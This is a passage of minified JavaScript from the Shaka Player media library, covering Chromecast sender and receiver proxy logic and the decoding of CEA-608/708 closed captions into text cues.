Map).set("getPlayheadTimeAsDate",1).set("getPresentationStartTimeAsDate",20).set("getSegmentAvailabilityDuration",20),bh=[["getConfiguration","configure","getConfigurationForLowLatency","configurationForLowLatency"]],wh=[["isTextTrackVisible","setTextTrackVisibility"]],Sh="addChaptersTrack addTextTrackAsync addThumbnailsTrack cancelTrickPlay configure configurationForLowLatency getChapters getChaptersTracks resetConfiguration retryStreaming selectAudioLanguage selectTextLanguage selectTextTrack selectVariantTrack selectVariantsByLabel setTextTrackVisibility trickPlay updateStartTime goToLive".split(" "),Th=["attach","attachCanvas","detach","load","unload"];function xh(e,t,n,i,r,a,o){var s=this;this.G=e,this.K=o,this.l=new Ve(t),this.L=n,this.s=!1,this.A=i,this.D=r,this.M=a,this.i=this.m=!1,this.I="",this.o=null,this.B=function(){return Ih(s)},this.C=function(e,t){switch((e=dh(t)).type){case"event":var n=e.targetName,i=Kr(e.event);s.A(n,i);break;case"update":for(i in n=e.update)for(var r in e=s.g[i]||{},n[i])e[r]=n[i][r];s.s&&(s.L(),s.s=!1);break;case"asyncComplete":if(i=e.id,r=e.error,e=s.h.get(i),s.h.delete(i),e)if(r){for(n in i=new Le(r.severity,r.category,r.code),r)i[n]=r[n];e.reject(i)}else e.resolve()}},this.g={video:{},player:{}},this.H=0,this.h=new Map,this.j=null,Rh.add(this)}function Ah(e,t){var n=e.M();Lh=t,t.addUpdateListener(e.B),t.addMessageListener("urn:x-cast:com.google.shaka.v2",e.C),Ih(e),_h(e,{type:"init",initState:n,appData:e.o}),e.j.resolve()}function Eh(e,t){var n=8003;switch(t.code){case"cancel":n=8004;break;case"timeout":n=8005;break;case"receiver_unavailable":n=8006}e.j.reject(new Le(2,8,n,t))}function kh(e){var t=Lh;t.removeUpdateListener(e.B),t.removeMessageListener("urn:x-cast:com.google.shaka.v2",e.C)}function Ih(e){var t=!!Lh&&"connected"==Lh.status;if(e.i&&!t){for(var n in e.D(),e.g)e.g[n]={};Mh(e)}e.i=t,e.I=t?Lh.receiver.friendlyName:"",e.l.Ib()}function Mh(e){if(e.h)for(var t=l(e.h.keys()),n=t.next();!n.done;n=t.next()){n=n.value;var i=e.h.get(n);e.h.delete(n),i.reject(new Le(1,7,7e3))}}function _h(e,t){t=ch(t);var n=Lh;try{n.sendMessage("urn:x-cast:com.google.shaka.v2",t,(function(){}),Y)}catch(i){throw t=new Le(2,8,8005,i),n=new qr("error",(new Map).set("detail",t)),e.A("player",n),e.Mc(),t}}(i=xh.prototype).destroy=function(){return Rh.delete(this),Mh(this),Lh&&kh(this),this.l&&(this.l.stop(),this.l=null),this.D=this.A=null,this.i=this.m=!1,this.C=this.B=this.j=this.h=this.g=this.o=null,Promise.resolve()},i.pb=function(){return this.i},i.Sf=function(){return this.I},i.init=function(){if(this.G.length)if(e.chrome&&chrome.cast&&chrome.cast.isAvailable){this.m=!0,this.l.Ib();var t=new chrome.cast.SessionRequest(this.G,[],null,this.K,null);t=new chrome.cast.ApiConfig(t,(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next()){var i=e;(n=n.value).j=new jr,n.s=!0,Ah(n,i)}}),(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next())n=n.value,Ph="available"==e,n.l.Ib()}),"origin_scoped"),chrome.cast.initialize(t,(function(){}),(function(){})),Ph&&this.l.aa(Ch),(t=Lh)&&t.status!=chrome.cast.SessionStatus.STOPPED?(this.j=new jr,this.s=!0,Ah(this,t)):Lh=null}else e.__onGCastApiAvailable!==Nh&&(Dh=e.__onGCastApiAvailable||null,e.__onGCastApiAvailable=Nh)},i.ag=function(e){this.o=e,this.i&&_h(this,{type:"appData",appData:this.o})},i.cast=function(){var e=this;return L((function(t){if(!e.m)throw new Le(1,8,8e3);if(!Ph)throw new Le(1,8,8001);if(e.i)throw new Le(1,8,8002);return e.j=new jr,chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)})),w(t,e.j,0)}))},i.Mc=function(){if(this.i){if(Mh(this),Lh){kh(this);try{Lh.stop((function(){}),(function(){}))}catch(e){}Lh=null}Ih(this)}},i.get=function(e,t){var n=this;if("video"==e){if(gh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))}}else if("player"==e){if(yh.has(t)&&!this.get("player","isLive")())return function(){};if(Sh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(Th.includes(t))return function(){return n.dj.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(mh.has(t)||vh.has(t))return function(){return n.g[e][t]}}return this.g[e][t]},i.set=function(e,t,n){this.g[e][t]=n,_h(this,{type:"set",targetName:e,property:t,value:n})},i.gh=function(e,t){_h(this,{type:"call",targetName:e,methodName:t,args:D.apply(2,arguments)})},i.dj=function(e,t){var n=D.apply(2,arguments),i=new jr,r=this.H.toString();this.H++,this.h.set(r,i);try{_h(this,{type:"asyncCall",targetName:e,methodName:t,args:n,id:r})}catch(e){i.reject(e)}return i};var Ch=.02,Ph=!1,Lh=null,Dh=null,Rh=new Set;function Nh(t){if(Dh?e.__onGCastApiAvailable=Dh:delete e.__onGCastApiAvailable,Dh=null,t)for(var n=l(Rh),i=n.next();!i.done;i=n.next())i.value.init();"function"==typeof e.__onGCastApiAvailable&&e.__onGCastApiAvailable(t)}function Uh(t,n,i,r){r=void 0!==r&&r,Xr.call(this);var a=this;this.i=t,this.h=n,this.m=this.o=this.l=this.s=this.j=null,this.C=i,this.B=r,this.A=new Map,this.g=null,e.chrome?(this.g=new xh(i,(function(){return Fh(a)}),(function(){return Bh(a)}),(function(e,t){return Gh(a,e,t)}),(function(){return Vh(a)}),(function(){return jh(a)}),r),function(e){e.g.init(),e.m=new Q;for(var t=l(hh),n=t.next();!n.done;n=t.next())e.m.F(e.i,n.value,(function(t){e.g.pb()||(t=Kr(t),e.l.dispatchEvent(t))}));for(var i in Wr)e.m.F(e.h,Wr[i],(function(t){e.g.pb()||e.o.dispatchEvent(t)}));for(var r in e.j={},t={},e.i)(t={vd:t.vd}).vd=r,Object.defineProperty(e.j,t.vd,{configurable:!1,enumerable:!0,get:function(t){return function(){return Hh(e,t.vd)}}(t),set:function(t){return function(n){var i=t.vd;e.g.pb()?e.g.set("video",i,n):e.i[i]=n}}(t)});e.s={},Oh(e,(function(t){Object.defineProperty(e.s,t,{configurable:!1,enumerable:!0,get:function(){return function(e,t){if(e.A.has(t)&&(t=e.A.get(t)),"addEventListener"==t)return function(t,n,i){return e.o.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.o.removeEventListener(t,n,i)};if("getMediaElement"==t)return function(){return e.j};if("getSharedConfiguration"==t)return e.g.get("player","getConfiguration");if("getNetworkingEngine"==t)return function(){return e.h.wb()};if("getDrmEngine"==t)return function(){return e.h.C};if("getAdManager"==t)return function(){return e.h.Ig()};if("setVideoContainer"==t)return function(t){return e.h.th(t)};if(e.g.pb()){if("getManifest"==t||"drmInfo"==t)return function(){return X(t+"() does not work while casting!"),null};if("attach"==t||"detach"==t)return function(){return X(t+"() does not work while casting!"),Promise.resolve()}}return e.g.pb()&&0==Object.keys(e.g.g.video).length&&(mh.has(t)||vh.has(t))||!e.g.pb()?e.h[t].bind(e.h):e.g.get("player",t)}(e,t)}})})),function(e){var t=new Map;Oh(e,(function(n,i){t.has(i)?(i=t.get(i),n.length<i.length?e.A.set(n,i):e.A.set(i,n)):t.set(i,n)}))}(e),e.l=new Xr,e.l.ze=e.j,e.o=new Xr,e.o.ze=e.s}(this)):(this.j=this.i,this.s=this.h)}function Oh(e,t){function n(e){return"constructor"!=e&&"function"==typeof r[e]&&!a.has(e)}var i,r=e.h,a=new Set;for(i in r)n(i)&&(a.add(i),t(i,r[i]));for(e=Object.getPrototypeOf(r),i=Object.getPrototypeOf({});e&&e!=i;){for(var o=l(Object.getOwnPropertyNames(e)),s=o.next();!s.done;s=o.next())n(s=s.value)&&(a.add(s),t(s,r[s]));e=Object.getPrototypeOf(e)}}function jh(e){var t={video:{},player:{},playerAfterLoad:{},manifest:e.h.Nc(),startTime:null};e.i.pause();for(var n=l(fh),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.i[i];for(e.i.ended||(t.startTime=e.i.currentTime),i=(n=l(bh)).next();!i.done;i=n.next()){var r=i.value;i=r[1],r=e.h[r[0]](),t.player[i]=r}for(i=(n=l(wh)).next();!i.done;i=n.next())i=(r=i.value)[1],r=e.h[r[0]](),t.playerAfterLoad[i]=r;return t}function Fh(e){var t=new qr("caststatuschanged");e.dispatchEvent(t)}function Bh(e){var t=new qr(e.j.paused?"pause":"play");e.l.dispatchEvent(t)}function Vh(e){for(var t=l(bh),n=t.next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}var r=e.g.get("player","getAssetUri")();i=e.g.get("video","ended"),t=Promise.resolve();var a,o=e.i.autoplay;n=null,i||(n=e.g.get("video","currentTime")),(i=e.g.get("player","getTextTracks")())&&i.length&&(a=i.find((function(e){return e.active})));var s=e.g.get("player","isTextTrackVisible")();r&&(e.i.autoplay=!1,t=e.h.load(r,n));var u={};for(i=(n=l(fh)).next();!i.done;i=n.next())i=i.value,u[i]=e.g.get("video",i);t.then((function(){if(e.i){for(var t=l(fh),n=t.next();!n.done;n=t.next())n=n.value,e.i[n]=u[n];for(n=(t=l(wh)).next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}e.h.qh(s),a&&e.h.Zf(a.language,a.roles,a.forced),e.i.autoplay=o,r&&e.i.play()}}),(function(t){t=new qr("error",t=(new Map).set("detail",t)),e.h.dispatchEvent(t)}))}function Hh(e,t){if("addEventListener"==t)return function(t,n,i){return e.l.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.l.removeEventListener(t,n,i)};if(e.g.pb()&&0==Object.keys(e.g.g.video).length){var n=e.i[t];if("function"!=typeof n)return n}return e.g.pb()?e.g.get("video",t):("function"==typeof(t=e.i[t])&&(t=t.bind(e.i)),t)}function Gh(e,t,n){e.g.pb()&&("video"==t?e.l.dispatchEvent(n):"player"==t&&e.o.dispatchEvent(n))}function zh(e,t,n,i){Xr.call(this);var r=this;this.g=e,this.h=t,this.j=new Q,this.H={video:e,player:t},this.D=n||function(){},this.I=i||function(e){return e},this.i=null,this.G=!1,this.o=!0,this.m=0,this.B=!1,this.A=!0,this.s=this.l=null,this.C=new Ve((function(){Xh(r)})),function(e){var t=cast.receiver.CastReceiverManager.getInstance();t.onSenderConnected=function(){return qh(e)},t.onSenderDisconnected=function(){return qh(e)},t.onSystemVolumeChanged=function(){var t=cast.receiver.CastReceiverManager.getInstance().getSystemVolume();t&&Zh(e,{type:"update",update:{video:{volume:t.level,muted:t.muted}}},e.l),Zh(e,{type:"event",targetName:"video",event:{type:"volumechange"}},e.l)},e.s=t.getCastMessageBus("urn:x-cast:com.google.cast.media"),e.s.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"PLAY":e.g.play(),Qh(e);break;case"PAUSE":e.g.pause(),Qh(e);break;case"SEEK":t=n.currentTime;var i=n.resumeState;null!=t&&(e.g.currentTime=Number(t)),i&&"PLAYBACK_START"==i?(e.g.play(),Qh(e)):i&&"PLAYBACK_PAUSE"==i&&(e.g.pause(),Qh(e));break;case"STOP":e.h.kc().then((function(){e.h&&Qh(e)}));break;case"GET_STATUS":Yh(e,Number(n.requestId));break;case"VOLUME":t=(i=n.volume).level,i=i.muted;var r=e.g.volume,a=e.g.muted;null!=t&&(e.g.volume=Number(t)),null!=i&&(e.g.muted=i),r==e.g.volume&&a==e.g.muted||Qh(e);break;case"LOAD":e.m=0,e.B=!1,e.A=!1,t=n.media,i=n.currentTime,r=e.I(t.contentId),a=n.autoplay||!0,e.D(t.customData),a&&(e.g.autoplay=!0),e.h.load(r,i).then((function(){e.h&&Yh(e)})).catch((function(t){var i="LOAD_FAILED";7==t.category&&7e3==t.code&&(i="LOAD_CANCELLED"),Zh(e,{requestId:Number(n.requestId),type:i},e.s)}));break;default:Zh(e,{requestId:Number(n.requestId),type:"INVALID_REQUEST",reason:"INVALID_COMMAND"},e.s)}}(e,t)},e.l=t.getCastMessageBus("urn:x-cast:com.google.shaka.v2"),e.l.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"init":e.m=0,e.B=!1,e.A=!0,function(e,t,n){var i,r,a,o,s,u,l,c,d,h;L((function(p){switch(p.g){case 1:for(i in t.player)r=t.player[i],e.h[i](r);return e.D(n),a=e.g.autoplay,t.manifest?(e.g.autoplay=!1,T(p,5),w(p,e.h.load(t.manifest,t.startTime),7)):w(p,Promise.resolve(),3);case 7:A(p,3);break;case 5:return o=E(p),s=(new Map).set("detail",o),u=new qr("error",s),e.h&&e.h.dispatchEvent(u),p.return();case 3:if(!e.h)return p.return();for(l in t.video)c=t.video[l],e.g[l]=c;for(d in t.playerAfterLoad)h=t.playerAfterLoad[d],e.h[d](h);e.g.autoplay=a,t.manifest&&(e.g.play(),Qh(e)),S(p)}}))}(e,n.initState,n.appData),Xh(e);break;case"appData":e.D(n.appData);break;case"set":var i=n.targetName,r=n.property;if(n=n.value,"video"==i){if(t=cast.receiver.CastReceiverManager.getInstance(),"volume"==r){t.setSystemVolumeLevel(n);break}if("muted"==r){t.setSystemVolumeMuted(n);break}}e.H[i][r]=n;break;case"call":(i=e.H[n.targetName])[n.methodName].apply(i,n.args);break;case"asyncCall":i=n.targetName,r=n.methodName,"player"==i&&"load"==r&&(e.m=0,e.B=!1);var a=n.id,o=t.senderId;n=(t=e.H[i])[r].apply(t,n.args),"player"==i&&"load"==r&&(n=n.then((function(){e.A=!0}))),n.then((function(){return Jh(e,o,a,null)}),(function(t){return Jh(e,o,a,t)}))}}(e,t)},t.start();for(var n=(t=l(hh)).next();!n.done;n=t.next())e.j.F(e.g,n.value,(function(t){return Wh(e,"video",t)}));for(var i in Wr)e.j.F(e.h,Wr[i],(function(t){return Wh(e,"player",t)}));e.j.F(e.g,"loadeddata",(function(){e.B=!0})),e.j.F(e.h,"loading",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"playing",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"pause",(function(){Kh(e)})),e.j.F(e.h,"unloading",(function(){e.o=!0,Kh(e)})),e.j.F(e.g,"ended",(function(){new Ve((function(){e.g&&e.g.ended&&(e.o=!0,Kh(e))})).aa(tp)}))}(this)}function qh(e){e.m=0,e.A=!0,e.G=0!=cast.receiver.CastReceiverManager.getInstance().getSenders().length,Kh(e)}function Kh(e){var t;L((function(n){return 1==n.g?w(n,Promise.resolve(),2):e.h?(t=new qr("caststatuschanged"),e.dispatchEvent(t),$h(e)||Qh(e),void S(n)):n.return()}))}function Wh(e,t,n){e.h&&(Xh(e),Zh(e,{type:"event",targetName:t,event:n},e.l))}function Xh(e){e.C.aa(ep);for(var t={video:{},player:{}},n=l(ph),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.g[i];e.h.U()&&yh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),mh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),(n=cast.receiver.CastReceiverManager.getInstance().getSystemVolume())&&(t.video.volume=n.level,t.video.muted=n.muted),Zh(e,{type:"update",update:t},e.l),vh.forEach((function(t,n){0==e.m%t&&((t={player:{}}).player[n]=e.h[n](),Zh(e,{type:"update",update:t},e.l))})),e.B&&(e.m+=1),$h(e)}function $h(e){return!(!e.A||!e.g.duration&&!e.h.U()||(Yh(e),e.A=!1,0))}function Yh(e,t){var n={contentId:e.h.Nc(),streamType:e.h.U()?"LIVE":"BUFFERED",contentType:""};e.h.U()||(n.duration=e.g.duration),e.i&&(n.metadata=e.i),Qh(e,void 0===t?0:t,n)}function Jh(e,t,n,i){e.h&&Zh(e,{type:"asyncComplete",id:n,error:i},e.l,t)}function Zh(e,t,n,i){e.G&&(e=ch(t),i?n.getCastChannel(i).send(e):n.broadcast(e))}function Qh(e,t,n){n=void 0===n?null:n;var i={mediaSessionId:0,playbackRate:e.g.playbackRate,playerState:e.o?np:e.h.Ef()?rp:e.g.paused?ap:ip,currentTime:e.g.currentTime,supportedMediaCommands:63,volume:{level:e.g.volume,muted:e.g.muted}};n&&(i.media=n),Zh(e,{requestId:void 0===t?0:t,type:"MEDIA_STATUS",status:[i]},e.s)}m(Uh,Xr),(i=Uh.prototype).destroy=function(e){return e&&this.g.Mc(),this.m&&(this.m.release(),this.m=null),e=[],this.h&&(e.push(this.h.destroy()),this.h=null),this.g&&(e.push(this.g.destroy()),this.g=null),this.s=this.j=this.i=null,Xr.prototype.release.call(this),Promise.all(e)},i.Ai=function(){return this.j},i.yf=function(){return this.s},i.Oh=function(){return!!this.g&&this.g.m&&Ph},i.pb=function(){return!!this.g&&this.g.pb()},i.Sf=function(){return this.g?this.g.Sf():""},i.cast=function(){var e=this;return L((function(t){return 1==t.g?e.g?w(t,e.g.cast(),2):t.return():e.h?w(t,e.h.kc(),0):t.return()}))},i.ag=function(e){this.g&&this.g.ag(e)},i.sj=function(){var e;this.g&&(e=this.g).i&&chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)}))},i.Mc=function(){this.g&&this.g.Mc()},i.Ph=function(e,t){t=void 0!==t&&t;var n=this;return L((function(i){if(1==i.g)return e==n.C&&t==n.B?i.return():(n.C=e,n.B=t,n.g?(n.g.Mc(),w(i,n.g.destroy(),2)):i.return());n.g=null,n.g=new xh(e,(function(){return Fh(n)}),(function(){return Bh(n)}),(function(e,t){return Gh(n,e,t)}),(function(){return Vh(n)}),(function(){return jh(n)}),t),n.g.init(),S(i)}))},B("shaka.cast.CastProxy",Uh),Uh.prototype.changeReceiverId=Uh.prototype.Ph,Uh.prototype.forceDisconnect=Uh.prototype.Mc,Uh.prototype.suggestDisconnect=Uh.prototype.sj,Uh.prototype.setAppData=Uh.prototype.ag,Uh.prototype.cast=Uh.prototype.cast,Uh.prototype.receiverName=Uh.prototype.Sf,Uh.prototype.isCasting=Uh.prototype.pb,Uh.prototype.canCast=Uh.prototype.Oh,Uh.prototype.getPlayer=Uh.prototype.yf,Uh.prototype.getVideo=Uh.prototype.Ai,Uh.prototype.destroy=Uh.prototype.destroy,m(zh,Xr),(i=zh.prototype).isConnected=function(){return this.G},i.Hi=function(){return this.o},i.oj=function(e){this.i=e},i.Th=function(){this.i=null},i.pj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.title=e},i.nj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.images=[{url:e}]},i.mj=function(e){this.i||(this.i={}),this.i.artist=e,this.i.metadataType=cast.receiver.media.MetadataType.MUSIC_TRACK},i.destroy=function(){var e,t=this;return L((function(n){if(1==n.g)return t.j&&(t.j.release(),t.j=null),e=[],t.h&&(e.push(t.h.destroy()),t.h=null),t.C&&(t.C.stop(),t.C=null),t.g=null,t.H=null,t.D=null,t.G=!1,t.o=!0,t.l=null,t.s=null,Xr.prototype.release.call(t),w(n,Promise.all(e),2);cast.receiver.CastReceiverManager.getInstance().stop(),S(n)}))},B("shaka.cast.CastReceiver",zh),zh.prototype.destroy=zh.prototype.destroy,zh.prototype.setContentArtist=zh.prototype.mj,zh.prototype.setContentImage=zh.prototype.nj,zh.prototype.setContentTitle=zh.prototype.pj,zh.prototype.clearContentMetadata=zh.prototype.Th,zh.prototype.setContentMetadata=zh.prototype.oj,zh.prototype.isIdle=zh.prototype.Hi,zh.prototype.isConnected=zh.prototype.isConnected;var ep=.5,tp=5,np="IDLE",ip="PLAYING",rp="BUFFERING",ap="PAUSED";function op(e,t,n,i,r){if(i>=r)return null;for(var a=-1,o=-1,s=0;s<n.length;s++)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){a=s;break}for(s=n.length-1;0<=s;s--)if(n[s].some((function(e){return null!=e&&""!=e.g.trim()}))){o=s;break}if(-1===a||-1===o)return null;for(var u=s=!1,l="white",c="black",d=sp(i,r,s,u,l,c);a<=o;a++){for(var h=n[a],p=-1,f=-1,g=0;g<h.length;g++)if(null!=h[g]&&""!==h[g].g.trim()){p=g;break}for(g=h.length-1;0<=g;g--)if(null!=h[g]&&""!==h[g].g.trim()){f=g;break}if(-1===p||-1===f)h=up(i,r),e.nestedCues.push(h);else{for(;p<=f;p++)if(g=h[p]){var m=g.l,v=g.i,y=g.j,b=g.h;m==s&&v==u&&y==l&&b==c||(d.payload&&e.nestedCues.push(d),d=sp(i,r,m,v,y,b),s=m,u=v,l=y,c=b),d.payload+=g.g}else d.payload+=" ";d.payload&&e.nestedCues.push(d),a!==o&&(d=up(i,r),e.nestedCues.push(d)),d=sp(i,r,s,u,l,c)}}return e.nestedCues.length?{cue:e,stream:t}:null}function sp(e,t,n,i,r,a){return e=new cn(e,t,""),n&&e.textDecoration.push(Rn),i&&(e.fontStyle=Ln),e.color=r,e.backgroundColor=a,e}function up(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function lp(e,t,n,i,r){this.g=e,this.l=t,this.i=n,this.h=i,this.j=r}function cp(e,t){this.i=[],this.g=1,this.h=0,this.C=e,this.B=t,this.j=this.m=!1,this.l="white",this.o="black",this.s=this.A=null,hp(this)}function dp(e,t,n){var i="CC"+(1+(e.C<<1|e.B)),r=new cn(t,n,"");r.lineInterpretation=1;var a=wp.get(e.g);return a&&(r.line=a),null!=e.s&&null!=e.A&&(r.position=10+Math.min(70,10*e.s)+2.5*e.A),(t=op(r,i,e.i,t,n))&&15<e.g+t.cue.nestedCues.length-3&&(a=wp.get(e.g+3-t.cue.nestedCues.length))&&(r.line=a),t}function hp(e){gp(e,0,15),e.g=1}function pp(e,t,n){if(!(32>n||127<n)){var i="";switch(t){case 0:i=mp.has(n)?mp.get(n):String.fromCharCode(n);break;case 1:i=vp.get(n);break;case 2:e.i[e.g].pop(),i=yp.get(n);break;case 3:e.i[e.g].pop(),i=bp.get(n)}i&&e.i[e.g].push(new lp(i,e.m,e.j,e.o,e.l))}}function fp(e,t,n,i){if(!(0>n||0>t))if(t>=n)for(--i;0<=i;i--)e.i[t+i]=e.i[n+i].map((function(e){return e}));else for(var r=0;r<i;r++)e.i[t+r]=e.i[n+r].map((function(e){return e}))}function gp(e,t,n){for(var i=0;i<=n;i++)e.i[t+i]=[]}var mp=new Map([[39,"’"],[42,"á"],[92,"é"],[92,"é"],[94,"í"],[95,"ó"],[96,"ú"],[123,"ç"],[124,"÷"],[125,"Ñ"],[126,"ñ"],[127,"█"]]),vp=new Map([[48,"®"],[49,"°"],[50,"½"],[51,"¿"],[52,"™"],[53,"¢"],[54,"£"],[55,"♪"],[56,"à"],[57," "],[58,"è"],[59,"â"],[60,"ê"],[61,"î"],[62,"ô"],[63,"û"]]),yp=new Map([[32,"Á"],[33,"É"],[34,"Ó"],[35,"Ú"],[36,"Ü"],[37,"ü"],[38,"‘"],[39,"¡"],[40,"*"],[41,"'"],[42,"─"],[43,"©"],[44,"℠"],[45,"·"],[46,"“"],[47,"”"],[48,"À"],[49,"Â"],[50,"Ç"],[51,"È"],[52,"Ê"],[53,"Ë"],[54,"ë"],[55,"Î"],[56,"Ï"],[57,"ï"],[58,"Ô"],[59,"Ù"],[60,"ù"],[61,"Û"],[62,"«"],[63,"»"]]),bp=new Map([[32,"Ã"],[33,"ã"],[34,"Í"],[35,"Ì"],[36,"ì"],[37,"Ò"],[38,"ò"],[39,"Õ"],[40,"õ"],[41,"{"],[42,"}"],[43,"\\"],[44,"^"],[45,"_"],[46,"|"],[47,"~"],[48,"Ä"],[49,"ä"],[50,"Ö"],[51,"ö"],[52,"ß"],[53,"¥"],[54,"¤"],[55,"│"],[56,"Å"],[57,"å"],[58,"Ø"],[59,"ø"],[60,"┌"],[61,"┐"],[62,"└"],[63,"┘"]]),wp=new Map([[1,10],[2,15.33],[3,20.66],[4,26],[5,31.33],[6,36.66],[7,42],[8,47.33],[9,52.66],[10,58],[11,63.33],[12,68.66],[13,74],[14,79.33],[15,84.66]]);function Sp(e,t){this.h=0,this.o=new cp(e,t),this.i=new cp(e,t),this.g=this.j=new cp(e,t),this.l=0,this.m=null}function Tp(e,t,n){e.g=e.i;var i=e.g,r=null;return 3!==e.h&&4!==e.h&&(r=dp(i,e.l,n),(n=e.i).g=0<n.h?n.h:0,gp(n,0,15),(n=e.j).g=0<n.h?n.h:0,gp(n,0,15),i.g=15),e.h=3,i.h=t,r}function xp(e){e.h=1,e.g=e.j,e.g.h=0}function Ap(e){$("Cea608DataChannel","CEA-608 text mode entered, but is unsupported"),e.g=e.o,e.h=4}var Ep="black green blue cyan red yellow magenta black".split(" "),kp="white green blue cyan red yellow magenta white_italics".split(" ");function Ip(e,t){this.I=t,this.M=e,this.K=this.l=!1,this.m=this.o=this.G=this.L=this.H=0,this.D=2,this.i=[],this.g=this.h=this.j=0,this.C=this.A=!1,this.B="white",this.s="black",Mp(this)}function Mp(e){e.i=[];for(var t=0;16>t;t++)e.i.push(_p())}function _p(){for(var e=[],t=0;42>t;t++)e.push(null);return e}function Cp(e,t){Pp(e)&&(e.i[e.h][e.g]=new lp(t,e.C,e.A,e.s,e.B),e.g++)}function Pp(e){var t=e.g<e.m&&0<=e.g;return e.h<e.o&&0<=e.h&&t}function Lp(e,t,n){var i=new cn(e.j,t,"");i.textAlign=0===e.D?"left":1===e.D?"right":yn;var r=i.region;switch(e.I&&(r.id+="svc"+e.I),r.id+="win"+e.M,r.height=e.o,r.width=e.m,r.heightUnits=2,r.widthUnits=2,r.viewportAnchorX=e.H,r.viewportAnchorY=e.L,r.viewportAnchorUnits=e.K?ke:2,e.G){case 0:r.regionAnchorX=0,r.regionAnchorY=0;break;case 1:r.regionAnchorX=50,r.regionAnchorY=0;break;case 2:r.regionAnchorX=100,r.regionAnchorY=0;break;case 3:r.regionAnchorX=0,r.regionAnchorY=50;break;case 4:r.regionAnchorX=50,r.regionAnchorY=50;break;case 5:r.regionAnchorX=100,r.regionAnchorY=50;break;case 6:r.regionAnchorX=0,r.regionAnchorY=100;break;case 7:r.regionAnchorX=50,r.regionAnchorY=100;break;case 8:r.regionAnchorX=100,r.regionAnchorY=100}return(n=op(i,"svc"+n,e.i,e.j,t))&&(e.j=t),n}function Dp(){this.i=[],this.h=null,this.g=0}function Rp(e,t){3===t.type?(e.g=2*(63&t.value)-1,e.h=[]):e.h&&(0<e.g&&(e.h.push(t),e.g--),0===e.g&&(e.i.push(new Np(e.h)),e.h=null,e.g=0))}function Np(e){this.g=0,this.h=e}function Up(e){if(!e.ta())throw new Le(2,2,3e3);return e.h[e.g++]}function Op(e){this.i=e,this.h=[null,null,null,null,null,null,null,null],this.g=null}function jp(e,t,n,i){if(!e.g)return[];if(24==n)return n=[n=Up(t).value,i=Up(t).value].map((function(e){return("0"+(255&e).toString(16)).slice(-2)})).join(""),Cp(e.g,String.fromCharCode(parseInt(n,16))),[];t=e.g;var r=null;switch(n){case 8:!Pp(t)||0>=t.g&&0>=t.h||(0>=t.g?(t.g=t.m-1,t.h--):t.g--,t.i[t.h][t.g]=null);break;case 13:t.isVisible()&&(r=Lp(t,i,e.i)),t.h+1>=t.o?function(e){for(var t=0,n=1;16>n;n++,t++)e.i[t]=e.i[n];for(n=0;1>n;n++,t++)e.i[t]=_p()}(t):t.h++,t.g=0;break;case 14:t.isVisible()&&(r=Lp(t,i,e.i)),t.i[t.h]=_p(),t.g=0;break;case 12:t.isVisible()&&(r=Lp(t,i,e.i)),Mp(t),t.h=0,t.g=0}return r?[r]:[]}function Fp(e,t,n,i){if(128<=n&&135>=n)i=7&n,e.h[i]&&(e.g=e.h[i]);else{if(136===n){n=Up(t).value,t=[];for(var r=(n=l(Bp(e,n))).next();!r.done;r=n.next()){if((r=e.h[r.value]).isVisible()){var a=Lp(r,i,e.i);a&&t.push(a)}Mp(r)}return t}if(137===n)for(n=(t=l(Bp(e,t=Up(t).value))).next();!n.done;n=t.next())(n=e.h[n.value]).isVisible()||(n.j=i),n.display();else{if(138===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()&&(t=Lp(r,i,e.i)),r.l=!1;return t?[t]:[]}if(139===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()?t=Lp(r,i,e.i):r.j=i,r.l=!r.l;return t?[t]:[]}if(140===n)return Vp(e,t=Up(t).value,i);if(143===n)return i=Vp(e,255,i),Hp(e),i;if(144===n)t.skip(1),i=Up(t).value,e.g&&(e.g.A=0<(128&i),e.g.C=0<(64&i));else if(145===n)i=Up(t).value,n=Up(t).value,t.skip(1),e.g&&(t=Gp((48&n)>>4,(12&n)>>2,3&n),e.g.B=Gp((48&i)>>4,(12&i)>>2,3&i),e.g.s=t);else if(146===n)i=Up(t).value,t=Up(t).value,e.g&&((e=e.g).h=15&i,e.g=63&t);else if(151===n)t.skip(1),t.skip(1),i=Up(t).value,t.skip(1),e.g&&(e.g.D=3&i);else if(152<=n&&159>=n){n=(15&n)-8,(r=null!==e.h[n])||((a=new Ip(n,e.i)).j=i,e.h[n]=a),i=Up(t).value,a=Up(t).value;var o=Up(t).value,s=Up(t).value,u=Up(t).value;t=Up(t).value,r&&!(7&t)||((t=e.h[n]).h=0,t.g=0,t.C=!1,t.A=!1,t.B="white",t.s="black"),(t=e.h[n]).l=0<(32&i),t.L=127&a,t.H=o,t.G=(240&s)>>4,t.K=0<(128&a),t.o=1+(15&s),t.m=1+(63&u),e.g=e.h[n]}}}return[]}function Bp(e,t){for(var 